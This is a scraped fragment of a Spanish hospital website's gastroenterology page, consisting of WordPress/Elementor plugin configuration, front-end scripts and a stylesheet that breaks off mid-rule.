var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.4","is_static":false,"experimentalFeatures":{"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/sanatoriodelsalvador.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/sanatoriodelsalvador.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/sanatoriodelsalvador.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"fdb2108944"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"lightbox_description_src":"caption","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_share":"yes"},"post":{"id":3893,"title":"Gastroenterolog%C3%ADa%20-%20Sanatorio%20del%20Salvador","excerpt":"","featuredImage":"https:\/\/sanatoriodelsalvador.com\/wp-content\/uploads\/2022\/09\/Gastrinterologia-1-1024x267.jpg"}};
</script>
<script src="https://sanatoriodelsalvador.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.4" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
"use strict";!function(e,t){e(t).on("elementor/frontend/init",(function(){var t,i=elementorModules.frontend.handlers.Base;t=i.extend({onInit:function(){i.prototype.onInit.apply(this,arguments),this.isHarakiri()&&(this.$element.addClass("ob-harakiri"),"clip"===this.getElementSettings("_ob_harakiri_text_clip")&&this.updateCSS("add"))},isHarakiri:function(){return"yes"===this.getElementSettings("_ob_use_harakiri")},onElementChange:function(e){"_ob_harakiri_writing_mode"===e&&("inherit"!==this.getElementSettings("_ob_harakiri_writing_mode")?this.$element.addClass("ob-harakiri"):this.$element.removeClass("ob-harakiri")),"_ob_harakiri_text_clip"===e&&("clip"===this.getElementSettings("_ob_harakiri_text_clip")?this.updateCSS("add"):""===this.getElementSettings("_ob_harakiri_text_clip")&&this.updateCSS("remove"))},updateCSS:function(e){"add"===e&&this.$element.find(".elementor-heading-title").css("background-clip","text").css("-webkit-text-fill-color","transparent"),"remove"===e&&this.$element.find(".elementor-heading-title").css("background-clip","unset").css("-webkit-text-fill-color","unset")}});var n={"heading.default":t,"text-editor.default":t};e.each(n,(function(e,t){elementorFrontend.hooks.addAction("frontend/element_ready/"+e,(function(e){elementorFrontend.elementsHandler.addHandler(t,{$element:e})}))}))}))}(jQuery,window);
"use strict";jQuery(window).on("elementor/frontend/init",(function(){var e,n,t,o,r,i=elementorModules.frontend.handlers.Base;e=i.extend({onInit:function(){i.prototype.onInit.apply(this,arguments),this.isSearchCop()&&this.runSearchCop()},isSearchCop:function(){return"yes"===this.getElementSettings("_ob_searchcop_use_it")},onElementChange:(n=function(e){"_ob_searchcop_srch_options"===e&&this.runSearchCop()},t=900,function(){var e=this,i=arguments,s=function(){r=null,o||n.apply(e,i)},a=o&&!r;clearTimeout(r),r=setTimeout(s,t),a&&n.apply(e,i)}),runSearchCop:function(){var e=this.getElementSettings("_ob_searchcop_srch_options");if("post"===e||"page"===e||"product"===e){var n=this.$element.find(".elementor-search-form__container");if(!n.length)return;var t='<input type="hidden" name="post_type" value="'+e+'" />';n.prepend(t)}}}),elementorFrontend.hooks.addAction("frontend/element_ready/search-form.default",(function(n){elementorFrontend.elementsHandler.addHandler(e,{$element:n})}))}));
</script>
<script src="https://sanatoriodelsalvador.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://sanatoriodelsalvador.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.2" id="e-sticky-js"></script>
<script src="https://sanatoriodelsalvador.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/ooohboi-steroids.js?ver=2.1.22aaa" id="ooohboi-steroids-js"></script>
<script id="jet-engine-frontend-js-extra">
var JetEngineSettings = {"ajaxurl":"https:\/\/sanatoriodelsalvador.com\/wp-admin\/admin-ajax.php","ajaxlisting":"https:\/\/sanatoriodelsalvador.com\/servicios-medicos\/especialidades-medicas\/gastroenterologia\/?nocache=1763523834","restNonce":"4bdac04033","hoverActionTimeout":"400","post_id":"3893","query_builder":{"custom_ids":[]},"addedPostCSS":["2831"]};
</script>
<script src="https://sanatoriodelsalvador.com/wp-content/plugins/jet-engine/assets/js/frontend.js?ver=3.7.7" id="jet-engine-frontend-js"></script>
<script src="https://sanatoriodelsalvador.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://sanatoriodelsalvador.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/sanatoriodelsalvador.com\/wp-admin\/admin-ajax.php","nonce":"17ad2d135a","urls":{"assets":"https:\/\/sanatoriodelsalvador.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/sanatoriodelsalvador.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/sanatoriodelsalvador.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://sanatoriodelsalvador.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js"></script>
<script src="https://sanatoriodelsalvador.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js"></script>
<script id="jet-elements-js-extra">
var jetElements = {"ajaxUrl":"https:\/\/sanatoriodelsalvador.com\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/sanatoriodelsalvador.com\/wp-json\/jet-elements-api\/v1\/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
</script>
<script src="https://sanatoriodelsalvador.com/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.7.11" id="jet-elements-js"></script>
<script src="https://sanatoriodelsalvador.com/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/widgets-scripts.js?ver=2.4.16" id="jet-menu-elementor-widgets-scripts-js"></script>
<script src="https://sanatoriodelsalvador.com/wp-content/plugins/jet-popup/includes/elementor/assets/js/jet-popup-elementor-frontend.js?ver=2.0.19" id="jet-popup-elementor-frontend-js"></script>
<script id="jet-tabs-frontend-js-extra">
var JetTabsSettings = {"ajaxurl":"https:\/\/sanatoriodelsalvador.com\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/sanatoriodelsalvador.com\/wp-json\/jet-tabs-api\/v1\/elementor-template","devMode":"false","isSelfRequest":""};
</script>
<script src="https://sanatoriodelsalvador.com/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=2.2.11" id="jet-tabs-frontend-js"></script>
<script src="https://sanatoriodelsalvador.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jet-smart-filters-js-extra">
var JetSmartFilterSettings = {"ajaxurl":"https:\/\/sanatoriodelsalvador.com\/wp-admin\/admin-ajax.php","siteurl":"https:\/\/sanatoriodelsalvador.com","sitepath":"","baseurl":"\/servicios-medicos\/especialidades-medicas\/gastroenterologia\/","selectors":{"epro-archive-products":{"selector":".elementor-widget-wc-archive-products .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#","list":".products","item":".product"},"epro-archive":{"selector":".elementor-widget-archive-posts .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#","list":".elementor-posts","item":".elementor-post"},"epro-loop-builder":{"selector":".elementor-loop-container","action":"replace","inDepth":true,"idPrefix":"#"},"epro-portfolio":{"selector":".elementor-portfolio","action":"insert","inDepth":true,"idPrefix":"#","item":".elementor-portfolio-item"},"epro-posts":{"selector":".elementor-widget-posts .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#","list":".elementor-posts","item":".elementor-post"},"epro-products":{"selector":".elementor-widget-woocommerce-products .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#","list":".products","item":".product"},"jet-engine-calendar":{"selector":".jet-listing-calendar","action":"replace","inDepth":true,"idPrefix":"#"},"jet-engine":{"selector":".jet-listing-grid.jet-listing","action":"replace","inDepth":true,"idPrefix":"#","list":".jet-listing-grid__items"},"jet-woo-products-grid":{"selector":".elementor-jet-woo-products.jet-woo-builder","action":"insert","inDepth":true,"idPrefix":"#","list":".jet-woo-products","item":".jet-woo-builder-product"},"jet-woo-products-list":{"selector":".elementor-jet-woo-products-list.jet-woo-builder","action":"insert","inDepth":true,"idPrefix":"#","list":".jet-woo-products-list","item":".jet-woo-builder-product"},"woocommerce-archive":{"selector":".jet-woo-products-wrapper","action":"insert","inDepth":false,"idPrefix":"#","list":".products","item":".product"},"default-woo-archive":{"selector":".woocommerce .products","action":"insert","inDepth":false,"idPrefix":"#","list":".products","item":".product"},"woocommerce-shortcode":{"selector":".woocommerce[class*=\"columns\"]","action":"replace","inDepth":false,"idPrefix":".","list":".products","item":".product"}},"queries":{"jet-engine":{"grilla-profesionales":{"post_status":["publish"],"post_type":["n-profesionales"],"posts_per_page":"12","paged":"1","ignore_sticky_posts":"1","order":"ASC","orderby":"menu_order","tax_query":[{"taxonomy":"area-profesional","field":"slug","terms":"Gastroenterolog\u00eda","operator":"IN"}]}}},"settings":{"jet-engine":{"grilla-profesionales":{"lisitng_id":"2831","columns":"4","columns_tablet":"3","columns_mobile":"1","column_min_width":240,"column_min_width_tablet":"","column_min_width_mobile":"","inline_columns_css":false,"post_status":["publish"],"use_random_posts_num":"","posts_num":12,"max_posts_num":9,"not_found_message":"No hay profesionales asignados.","is_masonry":"","equal_columns_height":"","use_load_more":"","load_more_id":"","load_more_type":"click","load_more_offset":{"unit":"px","size":0,"sizes":[]},"loader_text":"","loader_spinner":"","use_custom_post_types":"yes","custom_post_types":["n-profesionales"],"hide_widget_if":"","carousel_enabled":"","slides_to_scroll":"1","arrows":"true","arrow_icon":"fa fa-angle-left","dots":"","autoplay":"true","pause_on_hover":"true","autoplay_speed":5000,"infinite":"true","center_mode":"","effect":"slide","speed":500,"inject_alternative_items":"","injection_items":[],"scroll_slider_enabled":"","scroll_slider_on":["desktop","tablet","mobile"],"custom_query":"","custom_query_id":"18","_element_id":"grilla-profesionales","collapse_first_last_gap":"","list_items_wrapper_tag":"div","list_item_tag":"div","empty_items_wrapper_tag":"div","list_tags_selection":""}}},"misc":{"week_start":"1","url_type":"plain","valid_url_params":["jsf","tax","meta","date","sort","alphabet","_s","_sm","pagenum","plain_query","jet-smart-filters","jet_paged","search","_tax_query_","_meta_query_","_date_query_","_sort_","__s_"]},"props":{"jet-engine":{"grilla-profesionales":{"found_posts":4,"max_num_pages":1,"page":1}}},"extra_props":{},"templates":{"active_tag":{"label":"<div class=\"jet-active-tag__label\">\/% $value %\/<span class=\"jet-active-tag__label-separator\">:<\/span><\/div>","value":"<div class=\"jet-active-tag__val\">\/% $value %\/<\/div>","remove":"<div class=\"jet-active-tag__remove\">&times;<\/div>"},"active_filter":{"label":"<div class=\"jet-active-filter__label\">\/% $value %\/<span class=\"jet-active-filter__label-separator\">:<\/span><\/div>","value":"<div class=\"jet-active-filter__val\">\/% $value %\/<\/div>","remove":"<div class=\"jet-active-filter__remove\">&times;<\/div>"},"pagination":{"item":"<div class=\"jet-filters-pagination__link\">\/% $value %\/<\/div>","dots":"<div class=\"jet-filters-pagination__dots\">&hellip;<\/div>","load_more":"<div class=\"jet-filters-pagination__link\">\/% $value %\/<\/div>"}},"plugin_settings":{"use_tabindex":false,"use_url_aliases":false,"url_aliases":[],"provider_preloader":{"template":"","fixed_position":false,"fixed_edge_gap":80},"url_custom_symbols":""},"datePickerData":{"closeText":"Done","prevText":"Prev","nextText":"Next","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"weekHeader":"Wk"}};
</script>
<script src="https://sanatoriodelsalvador.com/wp-content/plugins/jet-smart-filters/assets/js/public.js?ver=3.6.10" id="jet-smart-filters-js"></script>
            <script>
                (function() {
                    var link = document.createElement('link');
                    link.rel = 'stylesheet';
                    link.href = 'https://sanatoriodelsalvador.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/css/swiper.min.css';
                    document.head.appendChild(link);
                })();
            </script>
            
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://sanatoriodelsalvador.com/wp-content/uploads/elementor/css/post-4457.css?ver=1763389326
body_size: 3544
content:
.elementor-4457 .elementor-element.elementor-element-4712d05a:not(.elementor-motion-effects-element-type-background), .elementor-4457 .elementor-element.elementor-element-4712d05a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-7b6c0ad );}.elementor-4457 .elementor-element.elementor-element-4712d05a > .elementor-container{min-height:50px;}.elementor-4457 .elementor-element.elementor-element-4712d05a.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-4457 .elementor-element.elementor-element-4712d05a.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-4457 .elementor-element.elementor-element-4712d05a.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-4457 .elementor-element.elementor-element-4712d05a.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-4457 .elementor-element.elementor-element-4712d05a.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-4457 .elementor-element.elementor-element-4712d05a{border-style:solid;border-width:0px 0px 2px 0px;border-color:var( --e-global-color-7c67785 );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4457 .elementor-element.elementor-element-4712d05a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-4457 .elementor-element.elementor-element-614631d5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4457 .elementor-element.elementor-element-614631d5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4457 .elementor-element.elementor-element-614631d5.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-4457 .elementor-element.elementor-element-614631d5.elementor-column{align-self:inherit;cursor:default;}.elementor-4457 .elementor-element.elementor-element-614631d5 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-4457 .elementor-element.elementor-element-3d23398f{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4457 .elementor-element.elementor-element-3d23398f > .elementor-widget-container{padding:0px 20px 0px 0px;}.elementor-4457 .elementor-element.elementor-element-3d23398f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(25px/2);}.elementor-4457 .elementor-element.elementor-element-3d23398f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(25px/2);}.elementor-4457 .elementor-element.elementor-element-3d23398f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(25px/2);}.elementor-4457 .elementor-element.elementor-element-3d23398f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-25px/2);}.elementor-4457 .elementor-element.elementor-element-3d23398f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-25px/2);}.elementor-4457 .elementor-element.elementor-element-3d23398f .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-4457 .elementor-element.elementor-element-3d23398f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-4457 .elementor-element.elementor-element-3d23398f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-4457 .elementor-element.elementor-element-3d23398f .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-4457 .elementor-element.elementor-element-3d23398f .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-4457 .elementor-element.elementor-element-3d23398f .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-4457 .elementor-element.elementor-element-3d23398f .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#E4E4E4;}.elementor-4457 .elementor-element.elementor-element-3d23398f .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#E4E4E4;}.elementor-4457 .elementor-element.elementor-element-3d23398f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4457 .elementor-element.elementor-element-3d23398f .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-4457 .elementor-element.elementor-element-3d23398f .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-4457 .elementor-element.elementor-element-3d23398f .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E4E4E4;}.elementor-widget-jet-ajax-search .jet-search-title-fields__item-label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-ajax-search .jet-search-title-fields__item-value{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-ajax-search .jet-search-content-fields__item-label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-ajax-search .jet-search-content-fields__item-value{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__source-results-item_icon svg{width:24px;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__source-results-item_icon{font-size:24px;}.elementor-4457 .elementor-element.elementor-element-6e47f362{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;}.elementor-4457 .elementor-element.elementor-element-6e47f362 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__results-area{left:0;right:auto;margin-top:5px;background-color:#FFFFFF;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-7b6c0ad );border-radius:10px 10px 10px 10px;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__form{border-radius:1000px 1000px 1000px 1000px;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__field{font-size:14px;line-height:14px;color:var( --e-global-color-7b6c0ad );border-color:var( --e-global-color-7b6c0ad );padding:7px 20px 7px 35px;border-width:0px 0px 0px 0px;border-radius:100px 100px 100px 100px;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__field::placeholder{font-size:14px;line-height:14px;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__field-icon{font-size:14px;color:var( --e-global-color-7b6c0ad );}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__form--focus .jet-ajax-search__field{color:var( --e-global-color-9ec0c7d );}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__results-header{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-7b6c0ad );}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__item-link{background-color:#02010100;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__item-title{color:var( --e-global-color-7b6c0ad );font-size:14px;line-height:16px;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__item-content{color:var( --e-global-color-9ec0c7d );font-size:14px;line-height:16px;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__item-link:hover{background-color:#0CAEA517;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__item-link:hover .jet-ajax-search__item-title{color:var( --e-global-color-e376ee3 );}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__results-item{border-top-style:solid;border-top-width:1px;border-color:#E6E6E6;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__results-count{font-weight:600;color:var( --e-global-color-9ec0c7d );padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__arrow-button svg{width:15px;height:15px;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__arrow-button svg > *{fill:var( --e-global-color-7b6c0ad );}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__arrow-button{background-color:#FFFFFF;border-color:var( --e-global-color-7b6c0ad );border-width:1px;border-radius:100px;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__arrow-button:hover svg > *{fill:#FFFFFF;}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__arrow-button:hover{background-color:var( --e-global-color-7b6c0ad );border-color:var( --e-global-color-7b6c0ad );}.elementor-4457 .elementor-element.elementor-element-6e47f362 .jet-ajax-search__spinner{color:var( --e-global-color-7b6c0ad );}.elementor-bc-flex-widget .elementor-4457 .elementor-element.elementor-element-28131a3f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4457 .elementor-element.elementor-element-28131a3f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4457 .elementor-element.elementor-element-28131a3f.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-4457 .elementor-element.elementor-element-28131a3f.elementor-column{align-self:inherit;cursor:default;}.elementor-4457 .elementor-element.elementor-element-28131a3f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-4457 .elementor-element.elementor-element-355dbece{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4457 .elementor-element.elementor-element-355dbece .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(12px/2);}.elementor-4457 .elementor-element.elementor-element-355dbece .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(12px/2);}.elementor-4457 .elementor-element.elementor-element-355dbece .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(12px/2);}.elementor-4457 .elementor-element.elementor-element-355dbece .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-12px/2);}.elementor-4457 .elementor-element.elementor-element-355dbece .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-12px/2);}.elementor-4457 .elementor-element.elementor-element-355dbece .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-4457 .elementor-element.elementor-element-355dbece .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:0px;}.elementor-4457 .elementor-element.elementor-element-355dbece .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-4457 .elementor-element.elementor-element-355dbece .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:0px;}.elementor-4457 .elementor-element.elementor-element-355dbece .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-4457 .elementor-element.elementor-element-355dbece .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-4457 .elementor-element.elementor-element-355dbece .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#E4E4E4;}.elementor-4457 .elementor-element.elementor-element-355dbece .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#E4E4E4;}.elementor-4457 .elementor-element.elementor-element-355dbece .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4457 .elementor-element.elementor-element-355dbece .elementor-icon-list-item > a{font-size:14px;font-weight:400;}.elementor-4457 .elementor-element.elementor-element-355dbece .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-4457 .elementor-element.elementor-element-355dbece .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E4E4E4;}.elementor-4457 .elementor-element.elementor-element-5f61a5b9.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-4457 .elementor-element.elementor-element-5f61a5b9.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-4457 .elementor-element.elementor-element-5f61a5b9.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-4457 .elementor-element.elementor-element-5f61a5b9.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-4457 .elementor-element.elementor-element-5f61a5b9.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-bc-flex-widget .elementor-4457 .elementor-element.elementor-element-3b1b0f3a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4457 .elementor-element.elementor-element-3b1b0f3a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4457 .elementor-element.elementor-element-3b1b0f3a.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-4457 .elementor-element.elementor-element-3b1b0f3a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-4457 .elementor-element.elementor-element-3b1b0f3a.elementor-column{width:15%;align-self:inherit;cursor:default;}.elementor-4457 .elementor-element.elementor-element-3b1b0f3a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-4457 